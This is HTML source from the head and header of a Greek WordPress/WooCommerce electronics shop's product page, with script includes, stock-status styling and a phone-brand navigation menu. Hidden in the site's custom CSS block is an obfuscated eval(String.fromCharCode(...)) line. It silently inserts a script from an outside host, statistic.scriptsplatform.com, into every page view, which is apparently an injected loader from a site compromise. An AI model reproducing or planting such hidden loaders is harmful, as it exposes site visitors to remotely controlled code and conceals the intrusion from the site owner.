<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.9.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.9.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.9.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=10942"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://pcgadgetsplus.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pcgadgetsplus.gr/wp-json/wp/v2/product/10942" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pcgadgetsplus.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.9.3" />
<link rel="canonical" href="https://pcgadgetsplus.gr/product/stjl2000400/" />
<link rel='shortlink' href='https://pcgadgetsplus.gr/?p=10942' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2Fstjl2000400%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2Fstjl2000400%2F&#038;format=xml" />
<style id="woo-custom-stock-status">.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #51843d !important; font-size: inherit }p.in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }p.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }p.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #51843d !important; font-size: inherit }p.s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }p.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }</style><!-- woo-custom-stock-status-color-css --><script></script><!-- woo-custom-stock-status-js -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.12.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-270x270.png" />
<meta name="generator" content="XforWooCommerce.com - Product Filter for WooCommerce"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-1407 .elementor-element.elementor-element-0798009 .elementor-site-logo-wrapper img {
    width: 300px;
}
.elementor-kit-12 {
    --e-global-color-primary: #fd0202;
    --e-global-color-secondary: #FD0202;
    --e-global-color-text: #626262;
    --e-global-color-accent: #000000;
    --e-global-color-227734b: #999999;
}
/*li.product .group-action {
    bottom: 15px;
    opacity: 1;
}*/
.single-product div.product .inventory_status {
display:none;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<!-- BestPrice 360º WooCommerce start (1.1.3) -->
		<script type='text/javascript'>
			(function (a, b, c, d, s) {a.__bp360 = c;a[c] = a[c] || function (){(a[c].q = a[c].q || []).push(arguments);};
			s = b.createElement('script'); s.async = true; s.src = d; (b.body || b.head).appendChild(s);})
			(window, document, 'bp', 'https://360.bestprice.gr/360.js');
			
			bp('connect', 'BP-323424-HD7Vf4y8mw');
			bp('native', true);
		</script>
		<!-- BestPrice 360º WooCommerce end -->
		</head>
<body class="wp-singular product-template-default single single-product postid-10942 wp-custom-logo wp-embed-responsive wp-theme-shopic wp-child-theme-shopic-child theme-shopic woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-shopic-child wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-3 single-product-1 shopic-full-width-content elementor-default elementor-kit-12">

    <div id="page" class="hfeed site">
    		<div data-elementor-type="header" data-elementor-id="1407" class="elementor elementor-1407 elementor-location-header">
					<div class="elementor-section-wrap">
								<div class="elementor-section elementor-top-section elementor-element elementor-element-3791071 elementor-section-height-min-height elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3791071" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93db2d7" data-id="93db2d7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-272d8d0 elementor-widget elementor-widget-text-editor" data-id="272d8d0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
									</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ada675" data-id="1ada675" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc9c798 account-style-content-yes elementor-widget elementor-widget-shopic-header-group" data-id="fc9c798" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                		<div class="site-header-account">
			<a href="https://pcgadgetsplus.gr/my-account/">
				<i class="shopic-icon-user"></i>
				<span class="account-content">
                    Σύνδεση                </span>
			</a>
			<div class="account-dropdown">

			</div>
		</div>
		
                
                            </div>
        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-7afe405 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7afe405" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e0adcfe" data-id="e0adcfe" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-342d580 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-vertical-menu" data-id="342d580" data-element_type="widget" data-widget_type="shopic-vertical-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
            			<a href="#" class="menu-mobile-nav-button">
				<span
					class="toggle-text screen-reader-text">Μενού</span>
				<i class="shopic-icon-bars"></i>
			</a>
			        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-0798009 elementor-widget__width-auto elementor-widget elementor-widget-shopic-site-logo" data-id="0798009" data-element_type="widget" data-widget_type="shopic-site-logo.default">
				<div class="elementor-widget-container">
			        <div class="elementor-site-logo-wrapper">
            		<div class="site-branding">
			<a href="https://pcgadgetsplus.gr/" class="custom-logo-link" rel="home"><img width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="custom-logo" alt="PC Gadgets Plus | Hardware | Αναλώσιμα" decoding="async" fetchpriority="high" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="(max-width: 941px) 100vw, 941px" /></a>		<div class="site-branding-text">
							<p class="site-title"><a href="https://pcgadgetsplus.gr/"
										 rel="home">PC Gadgets Plus | Hardware | Αναλώσιμα</a></p>
			
							<p class="site-description">Hardware | Αναλώσιμα</p>
					</div><!-- .site-branding-text -->
				</div>
		        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-69a3ec1 cart-style-content-style-2 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-header-group" data-id="69a3ec1" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/" title="Δείτε το καλάθι σας">
                        <span class="count">0</span>
            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
                                                            </div>
                                    </div>
        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0ceb3f2 elementor-hidden-tablet elementor-hidden-phone" data-id="0ceb3f2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7491992 search-form-style-content-style-1 elementor-widget elementor-widget-shopic-header-group" data-id="7491992" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                            <div class="site-search">
                <div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
            
                
                
                            </div>
        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f61a5c3 elementor-hidden-tablet elementor-hidden-phone" data-id="f61a5c3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a082fc4 divider-header-group-action-yes wishlist-style-content-style-2 cart-style-content-style-2 elementor-widget elementor-widget-shopic-header-group" data-id="a082fc4" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                    <i class="shopic-icon-heart"></i>
                    <span class="count">2</span>
                    <div class="wishlist-style-2">
                        <span class="wishlist-content">Wishlist</span>
                        <span class="wishlist-count">
                        	<span class="wishlist-count-item">2</span>
							<span class="wishlist-count-text">Items</span>
						</span>
                    </div>
                </a>
            </div>
            
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/" title="Δείτε το καλάθι σας">
                        <span class="count">0</span>
            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
                                                            </div>
                                    </div>
        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0eb1649 elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0eb1649" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d12f4c" data-id="6d12f4c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d4d0f7 poco-nav-menu-divider-yes elementor-widget elementor-widget-shopic-nav-menu" data-id="1d4d0f7" data-element_type="widget" data-widget_type="shopic-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            		<nav class="main-navigation" role="navigation"
			 aria-label="Primary Navigation">
			<div class="primary-navigation"><ul id="menu-main_final" class="menu"><li id="menu-item-11357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li id="menu-item-11448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li id="menu-item-11445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li id="menu-item-13164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li id="menu-item-11446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li id="menu-item-13165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li id="menu-item-13166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li id="menu-item-13167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li id="menu-item-13168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li id="menu-item-11435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li id="menu-item-11447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li id="menu-item-13287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li id="menu-item-13169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li id="menu-item-11382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li id="menu-item-13170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li id="menu-item-13171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li id="menu-item-13172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li id="menu-item-13173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li id="menu-item-13174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
	<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%bf%ce%b8%cf%8c%ce%bd%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΟΘΟΝΕΣ ΚΙΝΗΤΩΝ</a></li>
	</ul>
</li>
</ul>
</li>
